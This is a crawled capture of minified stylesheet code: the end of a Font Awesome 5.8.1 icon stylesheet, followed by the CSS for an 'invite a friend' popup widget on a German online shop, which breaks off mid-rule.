\f542"}.mgz-fa-pushed:before{content:"\f3e1"}.mgz-fa-puzzle-piece:before{content:"\f12e"}.mgz-fa-python:before{content:"\f3e2"}.mgz-fa-qq:before{content:"\f1d6"}.mgz-fa-qrcode:before{content:"\f029"}.mgz-fa-question:before{content:"\f128"}.mgz-fa-question-circle:before{content:"\f059"}.mgz-fa-quidditch:before{content:"\f458"}.mgz-fa-quinscape:before{content:"\f459"}.mgz-fa-quora:before{content:"\f2c4"}.mgz-fa-quote-left:before{content:"\f10d"}.mgz-fa-quote-right:before{content:"\f10e"}.mgz-fa-quran:before{content:"\f687"}.mgz-fa-r-project:before{content:"\f4f7"}.mgz-fa-radiation:before{content:"\f7b9"}.mgz-fa-radiation-alt:before{content:"\f7ba"}.mgz-fa-rainbow:before{content:"\f75b"}.mgz-fa-random:before{content:"\f074"}.mgz-fa-raspberry-pi:before{content:"\f7bb"}.mgz-fa-ravelry:before{content:"\f2d9"}.mgz-fa-react:before{content:"\f41b"}.mgz-fa-reacteurope:before{content:"\f75d"}.mgz-fa-readme:before{content:"\f4d5"}.mgz-fa-rebel:before{content:"\f1d0"}.mgz-fa-receipt:before{content:"\f543"}.mgz-fa-recycle:before{content:"\f1b8"}.mgz-fa-red-river:before{content:"\f3e3"}.mgz-fa-reddit:before{content:"\f1a1"}.mgz-fa-reddit-alien:before{content:"\f281"}.mgz-fa-reddit-square:before{content:"\f1a2"}.mgz-fa-redhat:before{content:"\f7bc"}.mgz-fa-redo:before{content:"\f01e"}.mgz-fa-redo-alt:before{content:"\f2f9"}.mgz-fa-registered:before{content:"\f25d"}.mgz-fa-renren:before{content:"\f18b"}.mgz-fa-reply:before{content:"\f3e5"}.mgz-fa-reply-all:before{content:"\f122"}.mgz-fa-replyd:before{content:"\f3e6"}.mgz-fa-republican:before{content:"\f75e"}.mgz-fa-researchgate:before{content:"\f4f8"}.mgz-fa-resolving:before{content:"\f3e7"}.mgz-fa-restroom:before{content:"\f7bd"}.mgz-fa-retweet:before{content:"\f079"}.mgz-fa-rev:before{content:"\f5b2"}.mgz-fa-ribbon:before{content:"\f4d6"}.mgz-fa-ring:before{content:"\f70b"}.mgz-fa-road:before{content:"\f018"}.mgz-fa-robot:before{content:"\f544"}.mgz-fa-rocket:before{content:"\f135"}.mgz-fa-rocketchat:before{content:"\f3e8"}.mgz-fa-rockrms:before{content:"\f3e9"}.mgz-fa-route:before{content:"\f4d7"}.mgz-fa-rss:before{content:"\f09e"}.mgz-fa-rss-square:before{content:"\f143"}.mgz-fa-ruble-sign:before{content:"\f158"}.mgz-fa-ruler:before{content:"\f545"}.mgz-fa-ruler-combined:before{content:"\f546"}.mgz-fa-ruler-horizontal:before{content:"\f547"}.mgz-fa-ruler-vertical:before{content:"\f548"}.mgz-fa-running:before{content:"\f70c"}.mgz-fa-rupee-sign:before{content:"\f156"}.mgz-fa-sad-cry:before{content:"\f5b3"}.mgz-fa-sad-tear:before{content:"\f5b4"}.mgz-fa-safari:before{content:"\f267"}.mgz-fa-salesforce:before{content:"\f83b"}.mgz-fa-sass:before{content:"\f41e"}.mgz-fa-satellite:before{content:"\f7bf"}.mgz-fa-satellite-dish:before{content:"\f7c0"}.mgz-fa-save:before{content:"\f0c7"}.mgz-fa-schlix:before{content:"\f3ea"}.mgz-fa-school:before{content:"\f549"}.mgz-fa-screwdriver:before{content:"\f54a"}.mgz-fa-scribd:before{content:"\f28a"}.mgz-fa-scroll:before{content:"\f70e"}.mgz-fa-sd-card:before{content:"\f7c2"}.mgz-fa-search:before{content:"\f002"}.mgz-fa-search-dollar:before{content:"\f688"}.mgz-fa-search-location:before{content:"\f689"}.mgz-fa-search-minus:before{content:"\f010"}.mgz-fa-search-plus:before{content:"\f00e"}.mgz-fa-searchengin:before{content:"\f3eb"}.mgz-fa-seedling:before{content:"\f4d8"}.mgz-fa-sellcast:before{content:"\f2da"}.mgz-fa-sellsy:before{content:"\f213"}.mgz-fa-server:before{content:"\f233"}.mgz-fa-servicestack:before{content:"\f3ec"}.mgz-fa-shapes:before{content:"\f61f"}.mgz-fa-share:before{content:"\f064"}.mgz-fa-share-alt:before{content:"\f1e0"}.mgz-fa-share-alt-square:before{content:"\f1e1"}.mgz-fa-share-square:before{content:"\f14d"}.mgz-fa-shekel-sign:before{content:"\f20b"}.mgz-fa-shield-alt:before{content:"\f3ed"}.mgz-fa-ship:before{content:"\f21a"}.mgz-fa-shipping-fast:before{content:"\f48b"}.mgz-fa-shirtsinbulk:before{content:"\f214"}.mgz-fa-shoe-prints:before{content:"\f54b"}.mgz-fa-shopping-bag:before{content:"\f290"}.mgz-fa-shopping-basket:before{content:"\f291"}.mgz-fa-shopping-cart:before{content:"\f07a"}.mgz-fa-shopware:before{content:"\f5b5"}.mgz-fa-shower:before{content:"\f2cc"}.mgz-fa-shuttle-van:before{content:"\f5b6"}.mgz-fa-sign:before{content:"\f4d9"}.mgz-fa-sign-in-alt:before{content:"\f2f6"}.mgz-fa-sign-language:before{content:"\f2a7"}.mgz-fa-sign-out-alt:before{content:"\f2f5"}.mgz-fa-signal:before{content:"\f012"}.mgz-fa-signature:before{content:"\f5b7"}.mgz-fa-sim-card:before{content:"\f7c4"}.mgz-fa-simplybuilt:before{content:"\f215"}.mgz-fa-sistrix:before{content:"\f3ee"}.mgz-fa-sitemap:before{content:"\f0e8"}.mgz-fa-sith:before{content:"\f512"}.mgz-fa-skating:before{content:"\f7c5"}.mgz-fa-sketch:before{content:"\f7c6"}.mgz-fa-skiing:before{content:"\f7c9"}.mgz-fa-skiing-nordic:before{content:"\f7ca"}.mgz-fa-skull:before{content:"\f54c"}.mgz-fa-skull-crossbones:before{content:"\f714"}.mgz-fa-skyatlas:before{content:"\f216"}.mgz-fa-skype:before{content:"\f17e"}.mgz-fa-slack:before{content:"\f198"}.mgz-fa-slack-hash:before{content:"\f3ef"}.mgz-fa-slash:before{content:"\f715"}.mgz-fa-sleigh:before{content:"\f7cc"}.mgz-fa-sliders-h:before{content:"\f1de"}.mgz-fa-slideshare:before{content:"\f1e7"}.mgz-fa-smile:before{content:"\f118"}.mgz-fa-smile-beam:before{content:"\f5b8"}.mgz-fa-smile-wink:before{content:"\f4da"}.mgz-fa-smog:before{content:"\f75f"}.mgz-fa-smoking:before{content:"\f48d"}.mgz-fa-smoking-ban:before{content:"\f54d"}.mgz-fa-sms:before{content:"\f7cd"}.mgz-fa-snapchat:before{content:"\f2ab"}.mgz-fa-snapchat-ghost:before{content:"\f2ac"}.mgz-fa-snapchat-square:before{content:"\f2ad"}.mgz-fa-snowboarding:before{content:"\f7ce"}.mgz-fa-snowflake:before{content:"\f2dc"}.mgz-fa-snowman:before{content:"\f7d0"}.mgz-fa-snowplow:before{content:"\f7d2"}.mgz-fa-socks:before{content:"\f696"}.mgz-fa-solar-panel:before{content:"\f5ba"}.mgz-fa-sort:before{content:"\f0dc"}.mgz-fa-sort-alpha-down:before{content:"\f15d"}.mgz-fa-sort-alpha-up:before{content:"\f15e"}.mgz-fa-sort-amount-down:before{content:"\f160"}.mgz-fa-sort-amount-up:before{content:"\f161"}.mgz-fa-sort-down:before{content:"\f0dd"}.mgz-fa-sort-numeric-down:before{content:"\f162"}.mgz-fa-sort-numeric-up:before{content:"\f163"}.mgz-fa-sort-up:before{content:"\f0de"}.mgz-fa-soundcloud:before{content:"\f1be"}.mgz-fa-sourcetree:before{content:"\f7d3"}.mgz-fa-spa:before{content:"\f5bb"}.mgz-fa-space-shuttle:before{content:"\f197"}.mgz-fa-speakap:before{content:"\f3f3"}.mgz-fa-speaker-deck:before{content:"\f83c"}.mgz-fa-spider:before{content:"\f717"}.mgz-fa-spinner:before{content:"\f110"}.mgz-fa-splotch:before{content:"\f5bc"}.mgz-fa-spotify:before{content:"\f1bc"}.mgz-fa-spray-can:before{content:"\f5bd"}.mgz-fa-square:before{content:"\f0c8"}.mgz-fa-square-full:before{content:"\f45c"}.mgz-fa-square-root-alt:before{content:"\f698"}.mgz-fa-squarespace:before{content:"\f5be"}.mgz-fa-stack-exchange:before{content:"\f18d"}.mgz-fa-stack-overflow:before{content:"\f16c"}.mgz-fa-stamp:before{content:"\f5bf"}.mgz-fa-star:before{content:"\f005"}.mgz-fa-star-and-crescent:before{content:"\f699"}.mgz-fa-star-half:before{content:"\f089"}.mgz-fa-star-half-alt:before{content:"\f5c0"}.mgz-fa-star-of-david:before{content:"\f69a"}.mgz-fa-star-of-life:before{content:"\f621"}.mgz-fa-staylinked:before{content:"\f3f5"}.mgz-fa-steam:before{content:"\f1b6"}.mgz-fa-steam-square:before{content:"\f1b7"}.mgz-fa-steam-symbol:before{content:"\f3f6"}.mgz-fa-step-backward:before{content:"\f048"}.mgz-fa-step-forward:before{content:"\f051"}.mgz-fa-stethoscope:before{content:"\f0f1"}.mgz-fa-sticker-mule:before{content:"\f3f7"}.mgz-fa-sticky-note:before{content:"\f249"}.mgz-fa-stop:before{content:"\f04d"}.mgz-fa-stop-circle:before{content:"\f28d"}.mgz-fa-stopwatch:before{content:"\f2f2"}.mgz-fa-store:before{content:"\f54e"}.mgz-fa-store-alt:before{content:"\f54f"}.mgz-fa-strava:before{content:"\f428"}.mgz-fa-stream:before{content:"\f550"}.mgz-fa-street-view:before{content:"\f21d"}.mgz-fa-strikethrough:before{content:"\f0cc"}.mgz-fa-stripe:before{content:"\f429"}.mgz-fa-stripe-s:before{content:"\f42a"}.mgz-fa-stroopwafel:before{content:"\f551"}.mgz-fa-studiovinari:before{content:"\f3f8"}.mgz-fa-stumbleupon:before{content:"\f1a4"}.mgz-fa-stumbleupon-circle:before{content:"\f1a3"}.mgz-fa-subscript:before{content:"\f12c"}.mgz-fa-subway:before{content:"\f239"}.mgz-fa-suitcase:before{content:"\f0f2"}.mgz-fa-suitcase-rolling:before{content:"\f5c1"}.mgz-fa-sun:before{content:"\f185"}.mgz-fa-superpowers:before{content:"\f2dd"}.mgz-fa-superscript:before{content:"\f12b"}.mgz-fa-supple:before{content:"\f3f9"}.mgz-fa-surprise:before{content:"\f5c2"}.mgz-fa-suse:before{content:"\f7d6"}.mgz-fa-swatchbook:before{content:"\f5c3"}.mgz-fa-swimmer:before{content:"\f5c4"}.mgz-fa-swimming-pool:before{content:"\f5c5"}.mgz-fa-symfony:before{content:"\f83d"}.mgz-fa-synagogue:before{content:"\f69b"}.mgz-fa-sync:before{content:"\f021"}.mgz-fa-sync-alt:before{content:"\f2f1"}.mgz-fa-syringe:before{content:"\f48e"}.mgz-fa-table:before{content:"\f0ce"}.mgz-fa-table-tennis:before{content:"\f45d"}.mgz-fa-tablet:before{content:"\f10a"}.mgz-fa-tablet-alt:before{content:"\f3fa"}.mgz-fa-tablets:before{content:"\f490"}.mgz-fa-tachometer-alt:before{content:"\f3fd"}.mgz-fa-tag:before{content:"\f02b"}.mgz-fa-tags:before{content:"\f02c"}.mgz-fa-tape:before{content:"\f4db"}.mgz-fa-tasks:before{content:"\f0ae"}.mgz-fa-taxi:before{content:"\f1ba"}.mgz-fa-teamspeak:before{content:"\f4f9"}.mgz-fa-teeth:before{content:"\f62e"}.mgz-fa-teeth-open:before{content:"\f62f"}.mgz-fa-telegram:before{content:"\f2c6"}.mgz-fa-telegram-plane:before{content:"\f3fe"}.mgz-fa-temperature-high:before{content:"\f769"}.mgz-fa-temperature-low:before{content:"\f76b"}.mgz-fa-tencent-weibo:before{content:"\f1d5"}.mgz-fa-tenge:before{content:"\f7d7"}.mgz-fa-terminal:before{content:"\f120"}.mgz-fa-text-height:before{content:"\f034"}.mgz-fa-text-width:before{content:"\f035"}.mgz-fa-th:before{content:"\f00a"}.mgz-fa-th-large:before{content:"\f009"}.mgz-fa-th-list:before{content:"\f00b"}.mgz-fa-the-red-yeti:before{content:"\f69d"}.mgz-fa-theater-masks:before{content:"\f630"}.mgz-fa-themeco:before{content:"\f5c6"}.mgz-fa-themeisle:before{content:"\f2b2"}.mgz-fa-thermometer:before{content:"\f491"}.mgz-fa-thermometer-empty:before{content:"\f2cb"}.mgz-fa-thermometer-full:before{content:"\f2c7"}.mgz-fa-thermometer-half:before{content:"\f2c9"}.mgz-fa-thermometer-quarter:before{content:"\f2ca"}.mgz-fa-thermometer-three-quarters:before{content:"\f2c8"}.mgz-fa-think-peaks:before{content:"\f731"}.mgz-fa-thumbs-down:before{content:"\f165"}.mgz-fa-thumbs-up:before{content:"\f164"}.mgz-fa-thumbtack:before{content:"\f08d"}.mgz-fa-ticket-alt:before{content:"\f3ff"}.mgz-fa-times:before{content:"\f00d"}.mgz-fa-times-circle:before{content:"\f057"}.mgz-fa-tint:before{content:"\f043"}.mgz-fa-tint-slash:before{content:"\f5c7"}.mgz-fa-tired:before{content:"\f5c8"}.mgz-fa-toggle-off:before{content:"\f204"}.mgz-fa-toggle-on:before{content:"\f205"}.mgz-fa-toilet:before{content:"\f7d8"}.mgz-fa-toilet-paper:before{content:"\f71e"}.mgz-fa-toolbox:before{content:"\f552"}.mgz-fa-tools:before{content:"\f7d9"}.mgz-fa-tooth:before{content:"\f5c9"}.mgz-fa-torah:before{content:"\f6a0"}.mgz-fa-torii-gate:before{content:"\f6a1"}.mgz-fa-tractor:before{content:"\f722"}.mgz-fa-trade-federation:before{content:"\f513"}.mgz-fa-trademark:before{content:"\f25c"}.mgz-fa-traffic-light:before{content:"\f637"}.mgz-fa-train:before{content:"\f238"}.mgz-fa-tram:before{content:"\f7da"}.mgz-fa-transgender:before{content:"\f224"}.mgz-fa-transgender-alt:before{content:"\f225"}.mgz-fa-trash:before{content:"\f1f8"}.mgz-fa-trash-alt:before{content:"\f2ed"}.mgz-fa-trash-restore:before{content:"\f829"}.mgz-fa-trash-restore-alt:before{content:"\f82a"}.mgz-fa-tree:before{content:"\f1bb"}.mgz-fa-trello:before{content:"\f181"}.mgz-fa-tripadvisor:before{content:"\f262"}.mgz-fa-trophy:before{content:"\f091"}.mgz-fa-truck:before{content:"\f0d1"}.mgz-fa-truck-loading:before{content:"\f4de"}.mgz-fa-truck-monster:before{content:"\f63b"}.mgz-fa-truck-moving:before{content:"\f4df"}.mgz-fa-truck-pickup:before{content:"\f63c"}.mgz-fa-tshirt:before{content:"\f553"}.mgz-fa-tty:before{content:"\f1e4"}.mgz-fa-tumblr:before{content:"\f173"}.mgz-fa-tumblr-square:before{content:"\f174"}.mgz-fa-tv:before{content:"\f26c"}.mgz-fa-twitch:before{content:"\f1e8"}.mgz-fa-twitter:before{content:"\f099"}.mgz-fa-twitter-square:before{content:"\f081"}.mgz-fa-typo3:before{content:"\f42b"}.mgz-fa-uber:before{content:"\f402"}.mgz-fa-ubuntu:before{content:"\f7df"}.mgz-fa-uikit:before{content:"\f403"}.mgz-fa-umbrella:before{content:"\f0e9"}.mgz-fa-umbrella-beach:before{content:"\f5ca"}.mgz-fa-underline:before{content:"\f0cd"}.mgz-fa-undo:before{content:"\f0e2"}.mgz-fa-undo-alt:before{content:"\f2ea"}.mgz-fa-uniregistry:before{content:"\f404"}.mgz-fa-universal-access:before{content:"\f29a"}.mgz-fa-university:before{content:"\f19c"}.mgz-fa-unlink:before{content:"\f127"}.mgz-fa-unlock:before{content:"\f09c"}.mgz-fa-unlock-alt:before{content:"\f13e"}.mgz-fa-untappd:before{content:"\f405"}.mgz-fa-upload:before{content:"\f093"}.mgz-fa-ups:before{content:"\f7e0"}.mgz-fa-usb:before{content:"\f287"}.mgz-fa-user:before{content:"\f007"}.mgz-fa-user-alt:before{content:"\f406"}.mgz-fa-user-alt-slash:before{content:"\f4fa"}.mgz-fa-user-astronaut:before{content:"\f4fb"}.mgz-fa-user-check:before{content:"\f4fc"}.mgz-fa-user-circle:before{content:"\f2bd"}.mgz-fa-user-clock:before{content:"\f4fd"}.mgz-fa-user-cog:before{content:"\f4fe"}.mgz-fa-user-edit:before{content:"\f4ff"}.mgz-fa-user-friends:before{content:"\f500"}.mgz-fa-user-graduate:before{content:"\f501"}.mgz-fa-user-injured:before{content:"\f728"}.mgz-fa-user-lock:before{content:"\f502"}.mgz-fa-user-md:before{content:"\f0f0"}.mgz-fa-user-minus:before{content:"\f503"}.mgz-fa-user-ninja:before{content:"\f504"}.mgz-fa-user-nurse:before{content:"\f82f"}.mgz-fa-user-plus:before{content:"\f234"}.mgz-fa-user-secret:before{content:"\f21b"}.mgz-fa-user-shield:before{content:"\f505"}.mgz-fa-user-slash:before{content:"\f506"}.mgz-fa-user-tag:before{content:"\f507"}.mgz-fa-user-tie:before{content:"\f508"}.mgz-fa-user-times:before{content:"\f235"}.mgz-fa-users:before{content:"\f0c0"}.mgz-fa-users-cog:before{content:"\f509"}.mgz-fa-usps:before{content:"\f7e1"}.mgz-fa-ussunnah:before{content:"\f407"}.mgz-fa-utensil-spoon:before{content:"\f2e5"}.mgz-fa-utensils:before{content:"\f2e7"}.mgz-fa-vaadin:before{content:"\f408"}.mgz-fa-vector-square:before{content:"\f5cb"}.mgz-fa-venus:before{content:"\f221"}.mgz-fa-venus-double:before{content:"\f226"}.mgz-fa-venus-mars:before{content:"\f228"}.mgz-fa-viacoin:before{content:"\f237"}.mgz-fa-viadeo:before{content:"\f2a9"}.mgz-fa-viadeo-square:before{content:"\f2aa"}.mgz-fa-vial:before{content:"\f492"}.mgz-fa-vials:before{content:"\f493"}.mgz-fa-viber:before{content:"\f409"}.mgz-fa-video:before{content:"\f03d"}.mgz-fa-video-slash:before{content:"\f4e2"}.mgz-fa-vihara:before{content:"\f6a7"}.mgz-fa-vimeo:before{content:"\f40a"}.mgz-fa-vimeo-square:before{content:"\f194"}.mgz-fa-vimeo-v:before{content:"\f27d"}.mgz-fa-vine:before{content:"\f1ca"}.mgz-fa-vk:before{content:"\f189"}.mgz-fa-vnv:before{content:"\f40b"}.mgz-fa-volleyball-ball:before{content:"\f45f"}.mgz-fa-volume-down:before{content:"\f027"}.mgz-fa-volume-mute:before{content:"\f6a9"}.mgz-fa-volume-off:before{content:"\f026"}.mgz-fa-volume-up:before{content:"\f028"}.mgz-fa-vote-yea:before{content:"\f772"}.mgz-fa-vr-cardboard:before{content:"\f729"}.mgz-fa-vuejs:before{content:"\f41f"}.mgz-fa-walking:before{content:"\f554"}.mgz-fa-wallet:before{content:"\f555"}.mgz-fa-warehouse:before{content:"\f494"}.mgz-fa-water:before{content:"\f773"}.mgz-fa-wave-square:before{content:"\f83e"}.mgz-fa-waze:before{content:"\f83f"}.mgz-fa-weebly:before{content:"\f5cc"}.mgz-fa-weibo:before{content:"\f18a"}.mgz-fa-weight:before{content:"\f496"}.mgz-fa-weight-hanging:before{content:"\f5cd"}.mgz-fa-weixin:before{content:"\f1d7"}.mgz-fa-whatsapp:before{content:"\f232"}.mgz-fa-whatsapp-square:before{content:"\f40c"}.mgz-fa-wheelchair:before{content:"\f193"}.mgz-fa-whmcs:before{content:"\f40d"}.mgz-fa-wifi:before{content:"\f1eb"}.mgz-fa-wikipedia-w:before{content:"\f266"}.mgz-fa-wind:before{content:"\f72e"}.mgz-fa-window-close:before{content:"\f410"}.mgz-fa-window-maximize:before{content:"\f2d0"}.mgz-fa-window-minimize:before{content:"\f2d1"}.mgz-fa-window-restore:before{content:"\f2d2"}.mgz-fa-windows:before{content:"\f17a"}.mgz-fa-wine-bottle:before{content:"\f72f"}.mgz-fa-wine-glass:before{content:"\f4e3"}.mgz-fa-wine-glass-alt:before{content:"\f5ce"}.mgz-fa-wix:before{content:"\f5cf"}.mgz-fa-wizards-of-the-coast:before{content:"\f730"}.mgz-fa-wolf-pack-battalion:before{content:"\f514"}.mgz-fa-won-sign:before{content:"\f159"}.mgz-fa-wordpress:before{content:"\f19a"}.mgz-fa-wordpress-simple:before{content:"\f411"}.mgz-fa-wpbeginner:before{content:"\f297"}.mgz-fa-wpexplorer:before{content:"\f2de"}.mgz-fa-wpforms:before{content:"\f298"}.mgz-fa-wpressr:before{content:"\f3e4"}.mgz-fa-wrench:before{content:"\f0ad"}.mgz-fa-x-ray:before{content:"\f497"}.mgz-fa-xbox:before{content:"\f412"}.mgz-fa-xing:before{content:"\f168"}.mgz-fa-xing-square:before{content:"\f169"}.mgz-fa-y-combinator:before{content:"\f23b"}.mgz-fa-yahoo:before{content:"\f19e"}.mgz-fa-yammer:before{content:"\f840"}.mgz-fa-yandex:before{content:"\f413"}.mgz-fa-yandex-international:before{content:"\f414"}.mgz-fa-yarn:before{content:"\f7e3"}.mgz-fa-yelp:before{content:"\f1e9"}.mgz-fa-yen-sign:before{content:"\f157"}.mgz-fa-yin-yang:before{content:"\f6ad"}.mgz-fa-yoast:before{content:"\f2b1"}.mgz-fa-youtube:before{content:"\f167"}.mgz-fa-youtube-square:before{content:"\f431"}.mgz-fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
/*!
 * Font Awesome Free 5.8.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url('../webfonts/fa-solid-900.eot');src:url('../webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),url('../webfonts/fa-solid-900.woff2') format('woff2'),url('../webfonts/fa-solid-900.woff') format('woff'),url('../webfonts/fa-solid-900.ttf') format('truetype'),url('../webfonts/fa-solid-900.svg#fontawesome') format('svg')}.fas{font-family:'Font Awesome 5 Free';font-weight:900}
/*!
 * Font Awesome Free 5.8.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:swap;src:url('../webfonts/fa-regular-400.eot');src:url('../webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),url('../webfonts/fa-regular-400.woff2') format('woff2'),url('../webfonts/fa-regular-400.woff') format('woff'),url('../webfonts/fa-regular-400.ttf') format('truetype'),url('../webfonts/fa-regular-400.svg#fontawesome') format('svg')}.far{font-family:'Font Awesome 5 Free';font-weight:400}
/*!
 * Font Awesome Free 5.8.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url('../webfonts/fa-brands-400.eot');src:url('../webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),url('../webfonts/fa-brands-400.woff2') format('woff2'),url('../webfonts/fa-brands-400.woff') format('woff'),url('../webfonts/fa-brands-400.ttf') format('truetype'),url('../webfonts/fa-brands-400.svg#fontawesome') format('svg')}.fab{font-family:'Font Awesome 5 Brands'}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css
body_size: 1944
content:
:root{--invite-friend-title-color:#fff;--invite-friend-modern-gradient:linear-gradient(135deg,#00b4d8 0%,#00b4d899 100%);--invite-friend-secodary-color:#64748b;--invite-friend-action-bg:#00b4d8;--invite-friend-invite-friend-modern-gradient:-webkit-linear-gradient(103deg,rgba(2,0,36,1) 0%,#ff337d 0%,#4c5473 100%)}#invite-friend{--invite-friend-primary-hover:#0096c7;--invite-friend-success-color:#22c55e;--invite-friend-error-color:#ef4444;--invite-friend-text-color:#1f2937;--invite-friend-bg-color:#f9fafb;font-family:"Poppins",-apple-system,sans-serif;display:flex;padding:2rem 0;position:fixed;top:600px;left:10px;z-index:999999}.invite-friend-container{max-width:1200px;text-align:center}.invite-friend-button{background:#272727 !important;color:#fff !important;border:1px solid #1d1e21 !important;padding:12px !important;font-size:16px;border-radius:12px !important;cursor:pointer;display:flex;align-items:center;transition:all .3s cubic-bezier(.4,0,.2,1) !important;font-weight:500;box-shadow:inset 0 1.5px 0 0 #4a4e51 !important;height:auto !important;line-height:0 !important;font-family:var(--font-family) !important}.invite-friend-button:hover{transform:none;gap:10px;line-height:1em !important}#invite-friend-ifModal{z-index:9999;display:none;position:fixed;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s cubic-bezier(.4,0,.2,1);backdrop-filter:blur(2px)}#invite-friend-ifModal.invite-friend-show{opacity:1}#invite-friend-ifModal .invite-friend-if-modal-content{background-color:var(--background-color);margin:10vh auto;padding:2rem 1rem 2rem 2rem;border-radius:20px;width:90%;max-width:450px;position:relative;transform:translateY(-20px);opacity:0;transition:all .3scubic-bezier(.4,0,.2,1);box-shadow:0 25px 50px -12px rgba(0,0,0,.25),inset 0 1.5px 0 0 #4a4e51,0 1.5px 0 0 #4a4e51}#invite-friend-ifModal.invite-friend-show .invite-friend-if-modal-content{transform:translateY(0);opacity:1}#invite-friend-ifModal h2{font-size:20px;font-weight:700;line-height:normal;margin-right:30px;color:var(--text-strong-color);margin-top:0;margin-bottom:0}#invite-friend-ifModal p{margin-top:5px;margin-bottom:20px;color:var(--text-color)}.invite-friend-if-form-group{margin-bottom:.8rem !important;position:relative}.invite-friend-if-form-group label{display:block;margin-bottom:.5rem !important;font-weight:500;font-size:14px;color:var(--text-color)}.invite-friend-if-form-group input{width:100% !important;padding:.75rem 1rem !important;border:1px solid var(--border-color) !important;border-radius:5px !important;font-size:14px !important;transition:border-color .2s;outline:none !important;height:auto !important;background:inherit !important;color:var(--text-color) !important}.invite-friend-if-form-group input:focus{border-color:var(--main-color) !important;box-shadow:0 5px 5px #0000003b !important}#invite-friend-ifInviteForm .invite-friend-submit-button{background:var(--main-color);color:#000;border:none;padding:.875rem;font-size:14px;border-radius:12px;cursor:pointer;width:100%;font-weight:600;margin-top:20px;height:50px;transition:background .3s ease,box-shadow .3s ease}#invite-friend-ifInviteForm .invite-friend-submit-button:hover{background:var(--invite-friend-primary-hover);box-shadow:0 4px 6px -1px rgb(0 0 0/30%)}#invite-friend-ifSuccessMessage{position:fixed;bottom:20rem;left:50%;transform:translateX(-50%) translateY(100%);background:var(--main-color);color:var(--btn-color);padding:10px 20px;border-radius:50px;display:flex;align-items:center;gap:.75rem;opacity:0;visibility:hidden;pointer-events:none;transition:all .3s cubic-bezier(.4,0,.2,1);box-shadow:0 10px 15px -3px rgba(0,0,0,.3);z-index:999}#invite-friend-ifSuccessMessage.invite-friend-show{transform:translateX(-50%) translateY(0);opacity:1;visibility:visible;pointer-events:auto}#invite-friend-ifCloseModal{position:absolute;top:.8rem;right:1.5rem;background:0 0;border:none;cursor:pointer;width:32px;height:32px;border-radius:50%;transition:background-color .2s;color:var(--text-color);z-index:2}#invite-friend-ifCloseModal svg:hover{opacity:.7}.invite-friend-error-message{color:#b90303;margin:5px 0 !important}.invite-friend-container h4{font-weight:500;font-size:20px}@media (max-width:768px){#invite-friend-ifSuccessMessage svg{width:30px}.invite-friend-container h1{font-size:2em}#invite-friend-ifModal .invite-friend-if-modal-content{margin:5vh auto;padding:1.5rem .5rem 1.5rem 1.5rem}#invite-friend-ifSuccessMessage{width:90%}}.invite-friend-text{opacity:0;visibility:hidden;width:0;white-space:nowrap;overflow:hidden;transition:opacity .3s ease-in-out,width .3s ease-in-out,visibility .3s ease-in-out}.invite-friend-button:hover .invite-friend-text{opacity:1;visibility:visible;width:auto}@media screen and (max-width:768px){.invite-friend-text{display:none}}.invite-friend-add-message-button{background:0 0 !important;border:none !important;color:var(--main-color) !important;padding:.5rem 0 !important;cursor:pointer;font-weight:500;transition:all .2s;width:100%;text-align:center;margin:0}.invite-friend-add-message-button:hover{color:var(--invite-friend-primary-hover) !important}#invite-friend-ifMessageContainer{display:none;margin-top:1rem}#invite-friend-ifMessage{width:100%;padding:.75rem 1rem !important;border:1px solid var(--border-color) !important;border-radius:6px;font-size:14px;min-height:100px;max-height:200px;resize:vertical;overflow-y:auto;background:inherit !important;color:var(--text-color)}#invite-friend-ifMessage:focus{box-shadow:0 5px 5px #0000003b !important;outline:none;border-color:var(--main-color) !important}#invite-friend-ifModal .invite-friend-scroll-container{max-height:calc(80vh - 4rem);overflow-y:auto;overflow-x:hidden;padding-right:1rem}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar{width:4px}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar-track{background:var(--background-color);border-radius:4px}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar-thumb{background:var(--main-color);border-radius:4px}#invite-friend-ifModal .invite-friend-scroll-container::-webkit-scrollbar-thumb:hover{background:#b3b3b3}.invite-friend-if-form-group input::placeholder,.invite-friend-custom-textarea::placeholder{opacity:.4 !important;color:inherit !important}.invite-friend-if-form-group input::placeholder{color:#b3b3b3}.invite-friend-custom-textarea::placeholder{color:#b3b3b3}.invite-friend-if-form-group input:-webkit-autofill,.invite-friend-if-form-group input:-webkit-autofill:hover,.invite-friend-if-form-group input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 1000px #272727 inset !important;-webkit-text-fill-color:#fff !important;transition:background-color 5000s ease-in-out 0s}.invite-friend-if-form-group input:-moz-autofill{box-shadow:0 0 0 1000px #272727 inset !important;-moz-text-fill-color:#fff !important}.invite-friend-custom-textarea:-webkit-autofill,.invite-friend-custom-textarea:-webkit-autofill:hover,.invite-friend-custom-textarea:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 1000px #272727 inset !important;-webkit-text-fill-color:#fff !important;transition:background-color 5000s ease-in-out 0s}.invite-friend-custom-textarea:-moz-autofill{box-shadow:0 0 0 1000px #272727 inset !important;-moz-text-fill-color:#fff !important}@media 